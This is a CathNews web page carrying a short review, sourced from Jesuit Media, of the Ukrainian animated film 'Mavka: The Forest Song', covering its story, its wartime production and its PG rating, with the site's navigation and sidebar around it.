                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Film Review Category archives." href="https://cathnews.com/category/film-review/" class="taxonomy category" ><span property="name">Film Review</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Ukrainian fantasy adventure created in a war zone</span><meta property="url" content="https://cathnews.com/2023/04/14/ukrainian-fantasy-adventure-created-in-a-war-zone/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/film-review/">Film Review</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Ukrainian fantasy adventure created in a war zone</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">14 April 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg" alt="" class="wp-image-13666" srcset="https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB.jpg 461w, https://cathnews.com/wp-content/uploads/2023/04/Mavka-Ukrainian-movie-IMDB-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption"> <em>Mavka: The Forest Song</em> is a well produced and well directed fantasy film (IMdB)</figcaption></figure>



<p>Made in Ukraine under difficult conditions, <em>Mavka: The Forest Song</em> tells the story of Mavka, a female character drawn from Ukrainian legends who stands for peace and love above hate, and goodwill above evil. Source: Jesuit Media.</p>



<p>The film is based on the fairy-tale drama, <em>The Forest Song</em>, written by author, poet and activist Lesya Ukrainka, and it vibrantly and authentically promotes Ukrainian culture and incorporates strong mythological imagery.</p>



<p>In the film, Mavka is newly appointed as Guardian of the Forest and pledged to protect the forest and its heart, the Source of Life, against unwelcome intrusion and aggression, especially by humans. In caring for the forest, Mavka falls in love with a village boy called Lucas who entrances her by playing his wooden flute to wondrous effect.</p>



<p>For the first time, Mavka experiences conflict between duty and love. Evil erupts when Kylina, a sinister force, viciously threatens Mavka and Lucas’ new-found love. Does true love prevail and harmony and joy return to the forest?</p>



<p><em>Mavka: The Forest Song</em>&nbsp;is an outstanding fantasy film made in the midst of the Ukrainian war with Russia. The making of the film was postponed and delayed by frequent armed shelling and gunfire, and the film’s production took place in buildings and settings subject to violent assault, civil unrest, and massive property destruction. Work frequently had to stop, and resume after bombing. This film was made by Ukrainians, who left the film’s Production Studios to fight, but who then returned to do the work that was necessary to finish the film.</p>



<p>There are scary scenes in the film that emanate from Kylina’s evil intent. The advice to viewers given in the film’s classification rating gives proper warning to parents choosing the film, but adults might usefully accompany their children to talk about the richness of the film’s meaning.</p>



<p>This well-produced and well-directed fantasy film from Ukraine has graced the cinema screen at a remarkable time, and in a remarkable way.</p>



<p><em>Mavka<strong>: </strong>The Forest Song: </em>Voiced in English. Directed by Oleksandra Ruban and Oleh Malamuzh. Voiced by Nataliya Denisenko, Yulia Sanina, Artem Pivovarov and Elena Kravets. Rated PG (Mild fantasy themes and animated violence, some scenes may scare young children). 99 min.</p>



<p>FULL REVIEW</p>



<p><a href="https://www.australiancatholics.com.au/mavka-the-forest-song" target="_blank" rel="noreferrer noopener">Mavka: The Forest Song </a> (Jesuit Media via <em>Australian Catholics</em>). </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/" rel="next"></a><a href="https://cathnews.com/2023/04/14/be-sowers-of-hope-pope-tells-religious-women/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/04/Pope-meets-women-religious-heads-Vatican-News.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/04/14/be-sowers-of-hope-pope-tells-religious-women/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/04/14/be-sowers-of-hope-pope-tells-religious-women/">Be sowers of hope, Pope tells religious women</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/">Premier to sleep rough in support of homelessness services</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/everyone-can-be-a-good-samaritan-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/everyone-can-be-a-good-samaritan-pope/">Everyone can be a good Samaritan: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/hate-speech-and-gun-buyback-laws-pass-senate/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0121parl-Sussan-Ley-and-Anthony-Albanese-in-the-House-of-Representatives-yesterday-ABC-News-Matt-Roberts-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0121parl-Sussan-Ley-and-Anthony-Albanese-in-the-House-of-Representatives-yesterday-ABC-News-Matt-Roberts-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0121parl-Sussan-Ley-and-Anthony-Albanese-in-the-House-of-Representatives-yesterday-ABC-News-Matt-Roberts-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/hate-speech-and-gun-buyback-laws-pass-senate/">Hate speech and gun buyback laws pass Senate</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/governor-general-affirms-role-of-faith-communities-after-bondi-attack/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/04/0404most-Samantha-Mostyn-Facebook-AnthonyAlbanese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/04/0404most-Samantha-Mostyn-Facebook-AnthonyAlbanese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/04/0404most-Samantha-Mostyn-Facebook-AnthonyAlbanese-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/interfaith/"><span
                                                                        class="el-rt-cat style_2">Interfaith<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/governor-general-affirms-role-of-faith-communities-after-bondi-attack/">Governor-General affirms role of faith communities after Bondi attack</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/vinnies-calls-for-reform-of-capital-gains-tax/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/09/1001gaet-Mark-Gaetani-St-Vincent-de-Paul-Society-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/09/1001gaet-Mark-Gaetani-St-Vincent-de-Paul-Society-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/09/1001gaet-Mark-Gaetani-St-Vincent-de-Paul-Society-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/housing/"><span
                                                                        class="el-rt-cat style_2">Housing<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/vinnies-calls-for-reform-of-capital-gains-tax/">Vinnies calls for reform of Capital Gains Tax</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/21/everyone-can-be-a-good-samaritan-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120sick-Caregivers-push-the-sick-and-disabled-at-the-Shrine-of-Our-Lady-of-Lourdes-in-southwestern-France-in-this-file-photo-Paul-Haring-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/21/everyone-can-be-a-good-samaritan-pope/">Everyone can be a good Samaritan: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
